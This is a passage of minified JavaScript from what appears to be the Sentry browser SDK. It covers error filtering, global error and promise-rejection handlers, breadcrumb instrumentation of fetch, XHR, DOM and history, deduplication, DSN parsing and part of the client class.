k.apply(n,t)}}catch(t){}},setup(t){T.set(t,!0)}}),I=rn=O,x=E(C,I);var P=n(57321);let R=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,],A=[/^.*\/healthcheck$/,/^.*\/healthy$/,/^.*\/live$/,/^.*\/ready$/,/^.*\/heartbeat$/,/^.*\/health$/,/^.*\/healthz$/,],N="InboundFilters",Z=(t={})=>({name:N,setupOnce(){},processEvent(r,n,i){var a,o,s,u;let c=i.getOptions(),l=function(t={},r={}){return{allowUrls:[...t.allowUrls||[],...r.allowUrls||[]],denyUrls:[...t.denyUrls||[],...r.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...r.ignoreErrors||[],...t.disableErrorDefaults?[]:R,],ignoreTransactions:[...t.ignoreTransactions||[],...r.ignoreTransactions||[],...t.disableTransactionDefaults?[]:A,],ignoreInternal:void 0===t.ignoreInternal||t.ignoreInternal}}(t,c);return(a=r,o=l,o.ignoreInternal&&function(t){try{return"SentryError"===t.exception.values[0].type}catch(r){}return!1}(a)?(m.X&&v.kg.warn(`Event dropped due to being internal Sentry Error.
Event: ${(0,g.jH)(a)}`),0):(s=a,u=o.ignoreErrors,!s.type&&u&&u.length&&(function(t){let r=[];t.message&&r.push(t.message);let n;try{n=t.exception.values[t.exception.values.length-1]}catch(i){}return n&&n.value&&(r.push(n.value),n.type&&r.push(`${n.type}: ${n.value}`)),m.X&&0===r.length&&v.kg.error(`Could not extract message for event ${(0,g.jH)(t)}`),r})(s).some(t=>(0,P.U0)(t,u)))?(m.X&&v.kg.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${(0,g.jH)(a)}`),0):!function(t,r){if("transaction"!==t.type||!r||!r.length)return!1;let n=t.transaction;return!!n&&(0,P.U0)(n,r)}(a,o.ignoreTransactions)?!function(t,r){if(!r||!r.length)return!1;let n=B(t);return!!n&&(0,P.U0)(n,r)}(a,o.denyUrls)?function(t,r){if(!r||!r.length)return!0;let n=B(t);return!n||(0,P.U0)(n,r)}(a,o.allowUrls)||(m.X&&v.kg.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${(0,g.jH)(a)}.
Url: ${B(a)}`),0):(m.X&&v.kg.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${(0,g.jH)(a)}.
Url: ${B(a)}`),0):(m.X&&v.kg.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${(0,g.jH)(a)}`),0))?r:null}}),D=ri=Z,L=E(N,D);function B(t){try{let r;try{r=t.exception.values[0].stacktrace.frames}catch(n){}return r?function(t=[]){for(let r=t.length-1;r>=0;r--){let n=t[r];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(r):null}catch(i){return m.X&&v.kg.error(`Cannot extract url for event ${(0,g.jH)(t)}`),null}}var j=n(67597);function U(t,r,n=250,i,a,o,s){var u,c;if(!o.exception||!o.exception.values||!s||!(0,j.V9)(s.originalException,Error))return;let l=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;l&&(o.exception.values=(u=function t(r,n,i,a,o,s,u,c){if(s.length>=i+1)return s;let l=[...s];if((0,j.V9)(a[o],Error)){F(u,c);let d=r(n,a[o]),h=l.length;M(d,o,h,c),l=t(r,n,i,a[o],o,[d,...l],d,h)}return Array.isArray(a.errors)&&a.errors.forEach((a,s)=>{if((0,j.V9)(a,Error)){F(u,c);let d=r(n,a),h=l.length;M(d,`errors[${s}]`,h,c),l=t(r,n,i,a,o,[d,...l],d,h)}}),l}(t,r,a,s.originalException,i,o.exception.values,l,0),c=n,u.map(t=>(t.value&&(t.value=(0,P.$G)(t.value,c)),t))))}function F(t,r){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,..."AggregateError"===t.type&&{is_exception_group:!0},exception_id:r}}function M(t,r,n,i){t.mechanism=t.mechanism||{type:"generic",handled:!0},t.mechanism={...t.mechanism,type:"chained",source:r,exception_id:n,parent_id:i}}function H(t,r){var n,i;let a={type:r.name||r.constructor.name,value:r.message},o=t(r.stack||"",1);return o.length&&(a.stacktrace={frames:o}),a}let V="LinkedErrors",q=(t={})=>{let r=t.limit||5,n=t.key||"cause";return{name:V,setupOnce(){},preprocessEvent(t,i,a){let o=a.getOptions();U(H,o.stackParser,o.maxValueLength,n,r,t,i)}}},G=ra=q,z=E(V,G);var W=n(71235);let J=W.n2,X=0;function K(){return X>0}function Y(t,r={},n){if("function"!=typeof t)return t;try{let i=t.__sentry_wrapped__;if(i){if("function"==typeof i)return i;return t}if((0,p.HK)(t))return t}catch(a){return t}let o=function(){let i=Array.prototype.slice.call(arguments);try{n&&"function"==typeof n&&n.apply(this,arguments);let a=i.map(t=>Y(t,r));return t.apply(this,a)}catch(o){throw X++,setTimeout(()=>{X--}),(0,h.$e)(t=>{t.addEventProcessor(t=>(r.mechanism&&((0,g.Db)(t,void 0,void 0),(0,g.EG)(t,r.mechanism)),t.extra={...t.extra,arguments:i},t)),(0,h.Tb)(o)}),o}};try{for(let s in t)Object.prototype.hasOwnProperty.call(t,s)&&(o[s]=t[s])}catch(u){}(0,p.$Q)(o,t),(0,p.xp)(t,"__sentry_wrapped__",o);try{let c=Object.getOwnPropertyDescriptor(o,"name");c.configurable&&Object.defineProperty(o,"name",{get:()=>t.name})}catch(l){}return o}var Q=n(53897),ee=n(30360);let et={},er={};function en(t,r){et[t]=et[t]||[],et[t].push(r)}function ei(t,r){er[t]||(r(),er[t]=!0)}function ea(t,r){let n=t&&et[t];if(n)for(let i of n)try{i(r)}catch(a){Q.X&&v.kg.error(`Error while triggering instrumentation handler.
Type: ${t}
Name: ${(0,ee.$P)(i)}
Error:`,a)}}let eo=null;function es(t){let r="error";en(r,t),ei(r,eu)}function eu(){eo=W.n2.onerror,W.n2.onerror=function(t,r,n,i,a){return ea("error",{column:i,error:a,line:n,msg:t,url:r}),!!eo&&!eo.__SENTRY_LOADER__&&eo.apply(this,arguments)},W.n2.onerror.__SENTRY_INSTRUMENTED__=!0}let ec=null;function el(t){let r="unhandledrejection";en(r,t),ei(r,ed)}function ed(){ec=W.n2.onunhandledrejection,W.n2.onunhandledrejection=function(t){return ea("unhandledrejection",t),!ec||!!ec.__SENTRY_LOADER__||ec.apply(this,arguments)},W.n2.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}var eh=n(58464);let ef="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__;var ep=n(34754),eg=n(96893);function ev(t,r){let n=ey(t,r),i={type:r&&r.name,value:function(t){let r=t&&t.message;return r?r.error&&"string"==typeof r.error.message?r.error.message:r:"No error message"}(r)};return n.length&&(i.stacktrace={frames:n}),void 0===i.type&&""===i.value&&(i.value="Unrecoverable error caught"),i}function em(t,r){return{exception:{values:[ev(t,r)]}}}function ey(t,r){let n=r.stacktrace||r.stack||"",i=function(t){if(t){if("number"==typeof t.framesToPop)return t.framesToPop;if(eb.test(t.message))return 1}return 0}(r);try{return t(n,i)}catch(a){}return[]}let eb=/Minified React error #\d+;/i;function e_(t,r,n,i,a){let o;if((0,j.VW)(r)&&r.error)return em(t,r.error);if((0,j.TX)(r)||(0,j.fm)(r)){if("stack"in r)o=em(t,r);else{let s=r.name||((0,j.TX)(r)?"DOMError":"DOMException"),u=r.message?`${s}: ${r.message}`:s;o=ew(t,u,n,i),(0,g.Db)(o,u)}return"code"in r&&(o.tags={...o.tags,"DOMException.code":`${r.code}`}),o}return(0,j.VZ)(r)?em(t,r):(0,j.PO)(r)||(0,j.cO)(r)?(o=function(t,r,n,i){let a=(0,h.s3)(),o=a&&a.getOptions().normalizeDepth,s={exception:{values:[{type:(0,j.cO)(r)?r.constructor.name:i?"UnhandledRejection":"Error",value:function(t,{isUnhandledRejection:r}){let n=(0,p.zf)(t),i=r?"promise rejection":"exception";if((0,j.VW)(t))return`Event \`ErrorEvent\` captured as ${i} with message \`${t.message}\``;if((0,j.cO)(t)){let a=function(t){try{let r=Object.getPrototypeOf(t);return r?r.constructor.name:void 0}catch(n){}}(t);return`Event \`${a}\` (type=${t.type}) captured as ${i}`}return`Object captured as ${i} with keys: ${n}`}(r,{isUnhandledRejection:i})},]},extra:{__serialized__:(0,ep.Qy)(r,o)}};if(n){let u=ey(t,n);u.length&&(s.exception.values[0].stacktrace={frames:u})}return s}(t,r,n,a),(0,g.EG)(o,{synthetic:!0}),o):(o=ew(t,r,n,i),(0,g.Db)(o,`${r}`,void 0),(0,g.EG)(o,{synthetic:!0}),o)}function ew(t,r,n,i){let a={};if(i&&n){let o=ey(t,n);o.length&&(a.exception={values:[{value:r,stacktrace:{frames:o}}]})}if((0,j.Le)(r)){let{__sentry_template_string__:s,__sentry_template_values__:u}=r;return a.logentry={message:s,params:u},a}return a.message=r,a}let eS="GlobalHandlers",eE=(t={})=>{let r={onerror:!0,onunhandledrejection:!0,...t};return{name:eS,setupOnce(){Error.stackTraceLimit=50},setup(t){var n,i;r.onerror&&(n=t,es(t=>{let{stackParser:r,attachStacktrace:i}=eI();if((0,h.s3)()!==n||K())return;let{msg:a,url:o,line:s,column:u,error:c}=t,l=void 0===c&&(0,j.HD)(a)?function(t,r,n,i){let a=(0,j.VW)(t)?t.message:t,o="Error",s=a.match(/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i);s&&(o=s[1],a=s[2]);let u={exception:{values:[{type:o,value:a},]}};return eT(u,r,n,i)}(a,o,s,u):eT(e_(r,c||a,void 0,i,!1),o,s,u);l.level="error",(0,h.eN)(l,{originalException:c,mechanism:{handled:!1,type:"onerror"}})}),eO("onerror")),r.onunhandledrejection&&(i=t,el(t=>{var r;let{stackParser:n,attachStacktrace:a}=eI();if((0,h.s3)()!==i||K())return;let o=function(t){if((0,j.pt)(t))return t;try{if("reason"in t)return t.reason;if("detail"in t&&"reason"in t.detail)return t.detail.reason}catch(r){}return t}(t),s=(0,j.pt)(o)?(r=o,{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(r)}`},]}}):e_(n,o,void 0,a,!0);s.level="error",(0,h.eN)(s,{originalException:o,mechanism:{handled:!1,type:"onunhandledrejection"}})}),eO("onunhandledrejection"))}}},ek=ro=eE,eC=E(eS,ek);function eT(t,r,n,i){let a=t.exception=t.exception||{},o=a.values=a.values||[],s=o[0]=o[0]||{},u=s.stacktrace=s.stacktrace||{},c=u.frames=u.frames||[],l=isNaN(parseInt(i,10))?void 0:i,d=isNaN(parseInt(n,10))?void 0:n,h=(0,j.HD)(r)&&r.length>0?r:(0,eh.l4)();return 0===c.length&&c.push({colno:l,filename:h,function:"?",in_app:!0,lineno:d}),t}function eO(t){ef&&v.kg.log(`Global Handler attached: ${t}`)}function eI(){let t=(0,h.s3)(),r=t&&t.getOptions()||{stackParser:()=>[],attachStacktrace:!1};return r}let ex=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload",],eP="TryCatch",eR=(t={})=>{let r={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...t};return{name:eP,setupOnce(){r.setTimeout&&(0,p.hl)(J,"setTimeout",eZ),r.setInterval&&(0,p.hl)(J,"setInterval",eZ),r.requestAnimationFrame&&(0,p.hl)(J,"requestAnimationFrame",eD),r.XMLHttpRequest&&"XMLHttpRequest"in J&&(0,p.hl)(XMLHttpRequest.prototype,"send",eL);let t=r.eventTarget;if(t){let n=Array.isArray(t)?t:ex;n.forEach(eB)}}}},eA=rs=eR,eN=E(eP,eA);function eZ(t){return function(...r){let n=r[0];return r[0]=Y(n,{mechanism:{data:{function:(0,ee.$P)(t)},handled:!1,type:"instrument"}}),t.apply(this,r)}}function eD(t){return function(r){return t.apply(this,[Y(r,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,ee.$P)(t)},handled:!1,type:"instrument"}}),])}}function eL(t){return function(...r){let n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(t=>{t in n&&"function"==typeof n[t]&&(0,p.hl)(n,t,function(r){let n={mechanism:{data:{function:t,handler:(0,ee.$P)(r)},handled:!1,type:"instrument"}},i=(0,p.HK)(r);return i&&(n.mechanism.data.handler=(0,ee.$P)(i)),Y(r,n)})}),t.apply(this,r)}}function eB(t){let r=J[t]&&J[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&((0,p.hl)(r,"addEventListener",function(r){return function(n,i,a){try{"function"==typeof i.handleEvent&&(i.handleEvent=Y(i.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,ee.$P)(i),target:t},handled:!1,type:"instrument"}}))}catch(o){}return r.apply(this,[n,Y(i,{mechanism:{data:{function:"addEventListener",handler:(0,ee.$P)(i),target:t},handled:!1,type:"instrument"}}),a,])}}),(0,p.hl)(r,"removeEventListener",function(t){return function(r,n,i){try{let a=n&&n.__sentry_wrapped__;a&&t.call(this,r,a,i)}catch(o){}return t.call(this,r,n,i)}}))}function ej(){"console"in W.n2&&v.RU.forEach(function(t){t in W.n2.console&&(0,p.hl)(W.n2.console,t,function(r){return v.LD[t]=r,function(...r){ea("console",{args:r,level:t});let n=v.LD[t];n&&n.apply(W.n2.console,r)}})})}let eU=W.n2,eF,eM,eH;function eV(){if(!eU.document)return;let t=ea.bind(null,"dom"),r=eq(t,!0);eU.document.addEventListener("click",r,!1),eU.document.addEventListener("keypress",r,!1),["EventTarget","Node"].forEach(r=>{let n=eU[r]&&eU[r].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,p.hl)(n,"addEventListener",function(r){return function(n,i,a){if("click"===n||"keypress"==n)try{let o=this,s=o.__sentry_instrumentation_handlers__=o.__sentry_instrumentation_handlers__||{},u=s[n]=s[n]||{refCount:0};if(!u.handler){let c=eq(t);u.handler=c,r.call(this,n,c,a)}u.refCount++}catch(l){}return r.call(this,n,i,a)}}),(0,p.hl)(n,"removeEventListener",function(t){return function(r,n,i){if("click"===r||"keypress"==r)try{let a=this.__sentry_instrumentation_handlers__||{},o=a[r];o&&(o.refCount--,o.refCount<=0&&(t.call(this,r,o.handler,i),o.handler=void 0,delete a[r]),0===Object.keys(a).length&&delete this.__sentry_instrumentation_handlers__)}catch(s){}return t.call(this,r,n,i)}}))})}function eq(t,r=!1){return n=>{var i,a;if(!n||n._sentryCaptured)return;let o=function(t){try{return t.target}catch(r){return null}}(n);if("keypress"===(i=n.type)&&(!o||!o.tagName||"INPUT"!==o.tagName&&"TEXTAREA"!==o.tagName&&!o.isContentEditable))return;(0,p.xp)(n,"_sentryCaptured",!0),o&&!o._sentryId&&(0,p.xp)(o,"_sentryId",(0,g.DM)());let s="keypress"===n.type?"input":n.type;!function(t){if(t.type!==eM)return!1;try{if(!t.target||t.target._sentryId!==eH)return!1}catch(r){}return!0}(n)&&(t({event:n,name:s,global:r}),eM=n.type,eH=o?o._sentryId:void 0),clearTimeout(eF),eF=eU.setTimeout(()=>{eH=void 0,eM=void 0},1e3)}}let e$=W.n2,eG="__sentry_xhr_v3__";function ez(t){en("xhr",t),ei("xhr",eW)}function eW(){if(!e$.XMLHttpRequest)return;let t=XMLHttpRequest.prototype;(0,p.hl)(t,"open",function(t){return function(...r){let n=Date.now(),i=(0,j.HD)(r[0])?r[0].toUpperCase():void 0,a=function(t){if((0,j.HD)(t))return t;try{return t.toString()}catch(r){}}(r[1]);if(!i||!a)return t.apply(this,r);this[eG]={method:i,url:a,request_headers:{}},"POST"===i&&a.match(/sentry_key/)&&(this.__sentry_own_request__=!0);let o=()=>{let t=this[eG];if(t&&4===this.readyState){try{t.status_code=this.status}catch(r){}let o={args:[i,a],endTimestamp:Date.now(),startTimestamp:n,xhr:this};ea("xhr",o)}};return"onreadystatechange"in this&&"function"==typeof this.onreadystatechange?(0,p.hl)(this,"onreadystatechange",function(t){return function(...r){return o(),t.apply(this,r)}}):this.addEventListener("readystatechange",o),(0,p.hl)(this,"setRequestHeader",function(t){return function(...r){let[n,i]=r,a=this[eG];return a&&(0,j.HD)(n)&&(0,j.HD)(i)&&(a.request_headers[n.toLowerCase()]=i),t.apply(this,r)}}),t.apply(this,r)}}),(0,p.hl)(t,"send",function(t){return function(...r){let n=this[eG];if(!n)return t.apply(this,r);void 0!==r[0]&&(n.body=r[0]);let i={args:[n.method,n.url],startTimestamp:Date.now(),xhr:this};return ea("xhr",i),t.apply(this,r)}})}let eJ=(0,W.Rf)();function eX(){if(!("fetch"in eJ))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(t){return!1}}function eK(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function eY(t){let r="fetch";en(r,t),ei(r,eQ)}function eQ(){(function(){if("string"==typeof EdgeRuntime)return!0;if(!eX())return!1;if(eK(eJ.fetch))return!0;let t=!1,r=eJ.document;if(r&&"function"==typeof r.createElement)try{let n=r.createElement("iframe");n.hidden=!0,r.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(t=eK(n.contentWindow.fetch)),r.head.removeChild(n)}catch(i){Q.X&&v.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",i)}return t})()&&(0,p.hl)(W.n2,"fetch",function(t){return function(...r){let{method:n,url:i}=function(t){if(0===t.length)return{method:"GET",url:""};if(2===t.length){let[r,n]=t;return{url:e1(r),method:e0(n,"method")?String(n.method).toUpperCase():"GET"}}let i=t[0];return{url:e1(i),method:e0(i,"method")?String(i.method).toUpperCase():"GET"}}(r),a={args:r,fetchData:{method:n,url:i},startTimestamp:Date.now()};return ea("fetch",{...a}),t.apply(W.n2,r).then(t=>{let r={...a,endTimestamp:Date.now(),response:t};return ea("fetch",r),t},t=>{let r={...a,endTimestamp:Date.now(),error:t};throw ea("fetch",r),t})}})}function e0(t,r){return!!t&&"object"==typeof t&&!!t[r]}function e1(t){return"string"==typeof t?t:t?e0(t,"url")?t.url:t.toString?t.toString():"":""}let e2=(0,W.Rf)(),e3=W.n2,e4;function e5(t){let r="history";en(r,t),ei(r,e6)}function e6(){if(!function(){let t=e2.chrome,r=t&&t.app&&t.app.runtime,n="history"in e2&&!!e2.history.pushState&&!!e2.history.replaceState;return!r&&n}())return;let t=e3.onpopstate;function r(t){return function(...r){let n=r.length>2?r[2]:void 0;if(n){let i=e4,a=String(n);e4=a,ea("history",{from:i,to:a})}return t.apply(this,r)}}e3.onpopstate=function(...r){let n=e3.location.href,i=e4;if(e4=n,ea("history",{from:i,to:n}),t)try{return t.apply(this,r)}catch(a){}},(0,p.hl)(e3.history,"pushState",r),(0,p.hl)(e3.history,"replaceState",r)}let e8=["fatal","error","warning","log","info","debug"];function e7(t){if(!t)return{};let r=t.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!r)return{};let n=r[6]||"",i=r[8]||"";return{host:r[4],path:r[5],protocol:r[2],search:n,hash:i,relative:r[5]+n+i}}let e9="Breadcrumbs",te=(t={})=>{let r={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...t};return{name:e9,setupOnce(){},setup(t){var n,i,a,o,s,u,c,l;if(r.console&&function(t){let r="console";en(r,t),ei(r,ej)}((n=t,function(t){var r;if((0,h.s3)()!==n)return;let i={category:"console",data:{arguments:t.args,logger:"console"},level:"warn"===(r=t.level)?"warning":e8.includes(r)?r:"log",message:(0,P.nK)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;i.message=`Assertion failed: ${(0,P.nK)(t.args.slice(1)," ")||"console.assert"}`,i.data.arguments=t.args.slice(1)}(0,h.n_)(i,{input:t.args,level:t.level})})),r.dom){a=t,o=r.dom,en("dom",i=function(t){if((0,h.s3)()!==a)return;let r,n,i="object"==typeof o?o.serializeAttribute:void 0,s="object"==typeof o&&"number"==typeof o.maxStringLength?o.maxStringLength:void 0;s&&s>1024&&(ef&&v.kg.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${s} was configured. Sentry will use 1024 instead.`),s=1024),"string"==typeof i&&(i=[i]);try{var u;let c=t.event,l=(u=c,u&&u.target)?c.target:c;r=(0,eh.Rt)(l,{keyAttrs:i,maxStringLength:s}),n=(0,eh.iY)(l)}catch(d){r="<unknown>"}if(0===r.length)return;let f={category:`ui.${t.name}`,message:r};n&&(f.data={"ui.component_name":n}),(0,h.n_)(f,{event:t.event,name:t.name,global:t.global})}),ei("dom",eV)}r.xhr&&ez((s=t,function(t){if((0,h.s3)()!==s)return;let{startTimestamp:r,endTimestamp:n}=t,i=t.xhr[eG];if(!r||!n||!i)return;let{method:a,url:o,status_code:u,body:c}=i,l={xhr:t.xhr,input:c,startTimestamp:r,endTimestamp:n};(0,h.n_)({category:"xhr",data:{method:a,url:o,status_code:u},type:"http"},l)})),r.fetch&&eY((u=t,function(t){if((0,h.s3)()!==u)return;let{startTimestamp:r,endTimestamp:n}=t;if(!(!n||t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method)){if(t.error){let i=t.fetchData,a={data:t.error,input:t.args,startTimestamp:r,endTimestamp:n};(0,h.n_)({category:"fetch",data:i,level:"error",type:"http"},a)}else{let o=t.response,s={...t.fetchData,status_code:o&&o.status},c={input:t.args,response:o,startTimestamp:r,endTimestamp:n};(0,h.n_)({category:"fetch",data:s,type:"http"},c)}}})),r.history&&e5((c=t,function(t){if((0,h.s3)()!==c)return;let r=t.from,n=t.to,i=e7(J.location.href),a=r?e7(r):void 0,o=e7(n);a&&a.path||(a=i),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),i.protocol===a.protocol&&i.host===a.host&&(r=a.relative),(0,h.n_)({category:"navigation",data:{from:r,to:n}})})),r.sentry&&t.on&&t.on("beforeSendEvent",(l=t,function(t){(0,h.s3)()===l&&(0,h.n_)({category:`sentry.${"transaction"===t.type?"transaction":"event"}`,event_id:t.event_id,level:t.level,message:(0,g.jH)(t)},{event:t})}))}}},tt=ru=te,tr=E(e9,tt),tn="LinkedErrors",ti=(t={})=>{let r=t.limit||5,n=t.key||"cause";return{name:tn,setupOnce(){},preprocessEvent(t,i,a){let o=a.getOptions();U(ev,o.stackParser,o.maxValueLength,n,r,t,i)}}},ta=rc=ti,to=E(tn,ta),ts="HttpContext",tu=()=>({name:ts,setupOnce(){},preprocessEvent(t){if(!J.navigator&&!J.location&&!J.document)return;let r=t.request&&t.request.url||J.location&&J.location.href,{referrer:n}=J.document||{},{userAgent:i}=J.navigator||{},a={...t.request&&t.request.headers,...n&&{Referer:n},...i&&{"User-Agent":i}},o={...t.request,...r&&{url:r},headers:a};t.request=o}}),tc=rl=tu,tl=E(ts,tc),td="Dedupe",th=()=>{let t;return{name:td,setupOnce(){},processEvent(r){if(r.type)return r;try{var n,i;if(n=r,i=t,i&&(function(t,r){let n=t.message,i=r.message;return!!((n||i)&&(!n||i)&&(n||!i)&&n===i&&tv(t,r)&&tg(t,r))}(n,i)||function(t,r){let n=tm(r),i=tm(t);return!!(n&&i&&n.type===i.type&&n.value===i.value&&tv(t,r)&&tg(t,r))}(n,i)))return ef&&v.kg.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(a){}return t=r}}},tf=rd=th,tp=E(td,tf);function tg(t,r){let n=ty(t),i=ty(r);if(!n&&!i)return!0;if(n&&!i||!n&&i||i.length!==n.length)return!1;for(let a=0;a<i.length;a++){let o=i[a],s=n[a];if(o.filename!==s.filename||o.lineno!==s.lineno||o.colno!==s.colno||o.function!==s.function)return!1}return!0}function tv(t,r){let n=t.fingerprint,i=r.fingerprint;if(!n&&!i)return!0;if(n&&!i||!n&&i)return!1;try{return!(n.join("")!==i.join(""))}catch(a){return!1}}function tm(t){return t.exception&&t.exception.values&&t.exception.values[0]}function ty(t){let r=t.exception;if(r)try{return r.values[0].stacktrace.frames}catch(n){}}let tb={};J.Sentry&&J.Sentry.Integrations&&(tb=J.Sentry.Integrations);let t_=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function tw(t,r=!1){let{host:n,path:i,pass:a,port:o,projectId:s,protocol:u,publicKey:c}=t;return`${u}://${c}${r&&a?`:${a}`:""}@${n}${o?`:${o}`:""}/${i?`${i}/`:i}${s}`}function tS(t){let r=t_.exec(t);if(!r){(0,v.Cf)(()=>{console.error(`Invalid Sentry Dsn: ${t}`)});return}let[n,i,a="",o,s="",u]=r.slice(1),c="",l=u,d=l.split("/");if(d.length>1&&(c=d.slice(0,-1).join("/"),l=d.pop()),l){let h=l.match(/^\d+/);h&&(l=h[0])}return tE({host:o,pass:a,path:c,projectId:l,port:s,protocol:n,publicKey:i})}function tE(t){return{protocol:t.protocol,publicKey:t.publicKey||"",pass:t.pass||"",host:t.host,port:t.port||"",path:t.path||"",projectId:t.projectId}}function tk(t,r=[]){return[t,r]}function tC(t,r){let[n,i]=t;return[n,[...i,r]]}function tT(t,r){let n=t[1];for(let i of n){let a=i[0].type,o=r(i,a);if(o)return!0}return!1}function tO(t,r){let n=r||new TextEncoder;return n.encode(t)}function tI(t,r){let n="string"==typeof t.data?tO(t.data,r):t.data;return[(0,p.Jr)({type:"attachment",length:n.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType}),n,]}let tx={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",statsd:"metric_bucket"};function tP(t){if(!t||!t.sdk)return;let{name:r,version:n}=t.sdk;return{name:r,version:n}}class tR extends Error{constructor(t,r="warn"){super(t),this.message=t,this.name=new.target.prototype.constructor.name,Object.setPrototypeOf(this,new.target.prototype),this.logLevel=r}}var tA=n(9015),tN=n(90454),tZ=n(88942);let tD="Not capturing exception because it's already been captured.";class tL{constructor(t){if(this._options=t,this._integrations={},this._integrationsInitialized=!1,this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=function(t){let r="string"==typeof t?tS(t):tE(t);if(r&&function(t){var r;if(!Q.X)return!0;let{port:n,projectId:i,protocol:a}=t,o=["protocol","publicKey","host","projectId"].find(r=>!t[r]&&(v.kg.error(`Invalid Sentry Dsn: ${r} missing`),!0));return!o&&(i.match(/^\d+$/)?"http"!==a&&"https"!==a?(v.kg.error(`Invalid Sentry Dsn: Invalid protocol ${a}`),!1):!(n&&isNaN(parseInt(n,10)))||(v.kg.error(`Invalid Sentry Dsn: Invalid port ${n}`),!1):(v.kg.error(`Invalid Sentry Dsn: Invalid projectId ${i}`),!1))}(r))return r}(t.dsn):m.X&&v.kg.warn("No DSN provided, client will not send events."),this._dsn){let r=function(t,r={}){var n,i,a;let o="string"==typeof r?r:r.tunnel,s="string"!=typeof r&&r._metadata?r._metadata.sdk:void 0;return o||`${function(t){let r=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${r}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}(t)}${t.projectId}/envelope/?${(0,p._j)({sentry_key:t.publicKey,sentry_version:"7",...s&&{sentry_client:`${s.name}/${s.version}`}})}`}(this._dsn,t);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}}captureException(t,r,n){if((0,g.YO)(t)){m.X&&v.kg.log(tD);return}let i=r&&r.event_id;return this._process(this.eventFromException(t,r).then(t=>this._captureEvent(t,r,n)).then(t=>{i=t})),i}captureMessage(t,r,n,i){let a=n&&n.event_id,o=(0,j.Le)(t)?t:String(t),s=(0,j.pt)(t)?this.eventFromMessage(o,r,n):this.eventFromException(t,n);return this._process(s.then(t=>this._captureEvent(t,n,i)).then(t=>{a=t})),a}captureEvent(t,r,n){if(r&&r.originalException&&(0,g.YO)(r.originalException)){m.X&&v.kg.log(tD);return}let i=r&&r.event_id,a=t.sdkProcessingMetadata||{},o=a.capturedSpanScope;return this._process(this._captureEvent(t,r,o||n).then(t=>{i=t})),i}captureSession(t){"string"!=typeof t.release?m.X&&v.kg.warn("Discarded session because of missing or non-string release"):(this.sendSession(t),(0,tA.CT)(t,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){let r=this._transport;return r?(this.metricsAggregator&&this.metricsAggregator.flush(),this._isClientDoneProcessing(t).then(n=>r.flush(t).then(t=>n&&t))):(0,eg.WD)(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.metricsAggregator&&this.metricsAggregator.close(),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}setupIntegrations(t){(t&&!this._integrationsInitialized||this._isEnabled()&&!this._integrationsInitialized)&&this._setupIntegrations()}init(){this._isEnabled()&&this._setupIntegrations()}getIntegrationById(t){return this.getIntegrationByName(t)}getIntegrationByName(t){return this._integrations[t]}getIntegration(t){try{return this._integrations[t.id]||null}catch(r){return m.X&&v.kg.warn(`Cannot retrieve integration ${t.id} from the current Client`),null}}addIntegration(t){let r=this._integrations[t.name];S(this,t,this._integrations),r||w(this,[t])}sendEvent(t,r={}){this.emit("beforeSendEvent",t,r);let n=function(t,r,n,i){var 